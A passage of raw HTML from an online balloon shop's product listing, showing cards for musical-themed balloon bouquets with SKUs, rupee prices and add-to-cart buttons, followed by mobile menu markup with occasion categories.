														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2304863-musical-theme-white-and-black-latex-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/MT000028.jpg" alt="Musical Theme White And Black Latex Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> MT000028</div>
												<div class="product-card__name">
													<a href="2304863-musical-theme-white-and-black-latex-balloon-bouquet" title="Musical Theme White And Black Latex Balloon Bouquet">Musical Theme White And Black Latex Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹799</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2304863')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2304864-10th-birthday-musical-disco-ball-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/MT000029.jpg" alt="10th Birthday Musical Disco Ball Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> MT000029</div>
												<div class="product-card__name">
													<a href="2304864-10th-birthday-musical-disco-ball-balloon-bouquet" title="10th Birthday Musical Disco Ball Balloon Bouquet">10th Birthday Musical Disco Ball Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹4,499</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2304864')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2304865-musical-note-and-guitar-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/MT000030.jpg" alt="Musical Note And Guitar Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> MT000030</div>
												<div class="product-card__name">
													<a href="2304865-musical-note-and-guitar-balloon-bouquet" title="Musical Note And Guitar Balloon Bouquet">Musical Note And Guitar Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹1,999</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2304865')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2304866-musical-theme-cluster-of-latex-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/MT000031.jpg" alt="Musical Theme Cluster Of Latex Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> MT000031</div>
												<div class="product-card__name">
													<a href="2304866-musical-theme-cluster-of-latex-balloon-bouquet" title="Musical Theme Cluster Of Latex Balloon Bouquet">Musical Theme Cluster Of Latex Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹2,999</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2304866')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2304867-13th-birthday-musical-theme-cluster-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/MT000032.jpg" alt="13th Birthday Musical Theme Cluster Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> MT000032</div>
												<div class="product-card__name">
													<a href="2304867-13th-birthday-musical-theme-cluster-balloon-bouquet" title="13th Birthday Musical Theme Cluster Balloon Bouquet">13th Birthday Musical Theme Cluster Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹5,499</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2304867')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		</div>
									</div>
																		                                    						</div>
					</div>
				</div>
			</div>
			<div class="block-space block-space--layout--before-footer"></div>
		</div>
	</div>
</div><div class="block-space block-space--layout--before-footer"></div>
		<!-- site__header / end -->
		<!-- site__body -->
		</div>

<div class="mobile-menu"><div class="mobile-menu__backdrop"></div><div class="mobile-menu__body"><button class="mobile-menu__close" type="button"><svg width="12" height="12"><path d="M10.8,10.8L10.8,10.8c-0.4,0.4-1,0.4-1.4,0L6,7.4l-3.4,3.4c-0.4,0.4-1,0.4-1.4,0l0,0c-0.4-0.4-0.4-1,0-1.4L4.6,6L1.2,2.6
	c-0.4-0.4-0.4-1,0-1.4l0,0c0.4-0.4,1-0.4,1.4,0L6,4.6l3.4-3.4c0.4-0.4,1-0.4,1.4,0l0,0c0.4,0.4,0.4,1,0,1.4L7.4,6l3.4,3.4
	C11.2,9.8,11.2,10.4,10.8,10.8z"></path></svg></button><div class="mobile-menu__panel"><div class="mobile-menu__panel-header"><div class="mobile-menu__panel-title">Menu</div></div><div class="mobile-menu__panel-body"><div class="mobile-menu__settings-list">
		<!-- <div class="mobile-menu__setting" data-mobile-menu-item=""><button class="mobile-menu__setting-button" title="Currency" data-mobile-menu-trigger=""><span class="mobile-menu__setting-icon mobile-menu__setting-icon--currency">$ </span><span class="mobile-menu__setting-title">US Dollar</span> <span class="mobile-menu__setting-arrow"><svg width="6px" height="9px"><path d="M0.3,7.4l3-2.9l-3-2.9c-0.4-0.3-0.4-0.9,0-1.3l0,0c0.4-0.3,0.9-0.4,1.3,0L6,4.5L1.6,8.7c-0.4,0.4-0.9,0.4-1.3,0l0,0C-0.1,8.4-0.1,7.8,0.3,7.4z"></path></svg></span></button><div class="mobile-menu__setting-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">Currency</div></div><div class="mobile-menu__panel-body"><ul class="mobile-menu__links"><li data-mobile-menu-item=""><button type="button" class="" data-mobile-menu-trigger="">€ Euro</button></li><li data-mobile-menu-item=""><button type="button" class="" data-mobile-menu-trigger="">£ Pound Sterling</button></li><li data-mobile-menu-item=""><button type="button" class="" data-mobile-menu-trigger="">$ US Dollar</button></li><li data-mobile-menu-item=""><button type="button" class="" data-mobile-menu-trigger="">₽ Russian Ruble</button></li></ul></div></div></div></div> -->
	</div><div class="mobile-menu__divider"></div><div class="mobile-menu__indicators">
	<a class="mobile-menu__indicator d-none" href="#"><span class="mobile-menu__indicator-icon"><svg width="20" height="20"><path d="M14,3c2.2,0,4,1.8,4,4c0,4-5.2,10-8,10S2,11,2,7c0-2.2,1.8-4,4-4c1,0,1.9,0.4,2.7,1L10,5.2L11.3,4C12.1,3.4,13,3,14,3 M14,1
	c-1.6,0-2.9,0.6-4,1.6C8.9,1.6,7.5,1,6,1C2.7,1,0,3.7,0,7c0,5,6,12,10,12s10-7,10-12C20,3.7,17.3,1,14,1L14,1z"></path></svg> </span><span class="mobile-menu__indicator-title">Wishlist</span> </a>
	<a class="mobile-menu__indicator" href="https://www.fusionballoons.com/account/login"><span class="mobile-menu__indicator-icon"><svg width="20" height="20"><path d="M20,20h-2c0-4.4-3.6-8-8-8s-8,3.6-8,8H0c0-4.2,2.6-7.8,6.3-9.3C4.9,9.6,4,7.9,4,6c0-3.3,2.7-6,6-6s6,2.7,6,6
	c0,1.9-0.9,3.6-2.3,4.7C17.4,12.2,20,15.8,20,20z M14,6c0-2.2-1.8-4-4-4S6,3.8,6,6s1.8,4,4,4S14,8.2,14,6z"></path></svg> </span><span class="mobile-menu__indicator-title">Account</span> </a>
	
	<a class="mobile-menu__indicator" href="https://www.fusionballoons.com/checkout/cart" title="Cart"><span class="mobile-menu__indicator-icon"><svg width="20" height="20"><circle cx="7" cy="17" r="2"></circle><circle cx="15" cy="17" r="2"></circle><path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path></svg> <span class="mobile-menu__indicator-counter">0</span> </span><span class="mobile-menu__indicator-title">Cart</span> </a>

	<a class="mobile-menu__indicator" href="https://www.fusionballoons.com/checkout/checkout"><span class="mobile-menu__indicator-icon"><svg width="20" height="20"><path d="M6.6,2c2,0,4.8,0,6.8,0c1,0,2.9,0.8,3.6,2.2C17.7,5.7,17.9,7,18.4,7C20,7,20,8,20,8v1h-1v7.5c0,0.8-0.7,1.6-1.6,1.6h-1
	c-0.8,0-1.6-0.7-1.6-1.6V16H5v0.5C5,17.3,4.3,18,3.5,18h-1C1.8,18,1,17.3,1,16.5V16V9H0V8c0,0,0.1-1,1.6-1C2.1,7,2.3,5.7,3,4.2
	C3.7,2.8,5.6,2,6.6,2z M13.3,4H6.7c-0.8,0-1.4,0-2,0.7c-0.5,0.6-0.8,1.6-1,2C3.6,7.1,3.5,7.9,3.7,8C4.5,8.4,6.1,9,10,9
	c4,0,5.4-0.6,6.3-1c0.2-0.1,0.2-0.8,0-1.2c-0.2-0.4-0.5-1.6-1-2C14.7,4,14.1,4,13.3,4z M4,10c-0.4-0.3-1.6-0.5-2,0
	c-0.4,0.4-0.4,1.6,0,2c0.5,0.5,4,0.4,4,0C6,11.2,4.5,10.3,4,10z M14,12c0,0.4,3.5,0.5,4,0c0.4-0.4,0.4-1.6,0-2c-0.5-0.5-1.3-0.3-2,0
	C15.5,10.2,14,11.3,14,12z"></path></svg> </span><span class="mobile-menu__indicator-title">Checkout</span></a>
	</div><div class="mobile-menu__divider"></div>

	<ul class="mobile-menu__links">
						<li data-mobile-menu-item=""><a href="14681-valentine-day" class="" data-mobile-menu-trigger="">VALENTINE DAY<svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a><div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">VALENTINE DAY</div></div><div class="mobile-menu__panel-body">

   		<ul class="mobile-menu__links">
   			   				   					<li data-mobile-menu-item=""><a href="14695-balloons" class="" data-mobile-menu-trigger="">Balloons</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14827-bouquets" class="" data-mobile-menu-trigger="">Bouquets</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14686-decoration-ideas" class="" data-mobile-menu-trigger="">Decoration Ideas</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="206-love" class="" data-mobile-menu-trigger="">LOVE <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">LOVE</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14828-party-supplies" class="" data-mobile-menu-trigger="">Party Supplies</a></li>
   							   						</ul></div></div></div></li>
   				   				</ul></div></div></div></li>
						<li data-mobile-menu-item=""><a href="21-balloon-and-bouquets" class="" data-mobile-menu-trigger="">BALLOON & BOUQUETS<svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a><div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BALLOON & BOUQUETS</div></div><div class="mobile-menu__panel-body">

   		<ul class="mobile-menu__links">
   			   				   					<li data-mobile-menu-item=""><a href="14810-anniversary" class="" data-mobile-menu-trigger="">ANNIVERSARY <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">ANNIVERSARY</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14821-balloons" class="" data-mobile-menu-trigger="">Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="14819-bouquets" class="" data-mobile-menu-trigger="">Bouquets</a></li>
   							   							<li data-mobile-menu-item=""><a href="14820-party-supplies" class="" data-mobile-menu-trigger="">Party Supplies</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="1-birthday" class="" data-mobile-menu-trigger="">BIRTHDAY <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BIRTHDAY</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14823-balloons" class="" data-mobile-menu-trigger="">Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="14822-bouquets" class="" data-mobile-menu-trigger="">Bouquets</a></li>
   							   							<li data-mobile-menu-item=""><a href="14824-party-supplies" class="" data-mobile-menu-trigger="">Party Supplies</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="231-baby-shower" class="" data-mobile-menu-trigger="">BABY SHOWER <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BABY SHOWER</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14814-bouquets" class="" data-mobile-menu-trigger="">Bouquets</a></li>
   							   							<li data-mobile-menu-item=""><a href="14813-party-supplies" class="" data-mobile-menu-trigger="">Party Supplies</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14739-baby-boy" class="" data-mobile-menu-trigger="">BABY BOY <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
